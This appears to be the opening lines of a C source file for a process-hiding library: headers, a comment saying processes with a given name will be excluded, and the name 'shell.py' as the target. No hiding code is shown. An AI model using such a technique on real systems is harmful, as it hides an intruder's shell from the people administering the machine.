 #define _GNU_SOURCE
#include <stdio.h>
#include <dlfcn.h>
#include <dirent.h>
#include <string.h>
#include <unistd.h>
/*
* Every process with this name will be excluded
*/
static const char* process_to_filter = "shell.py";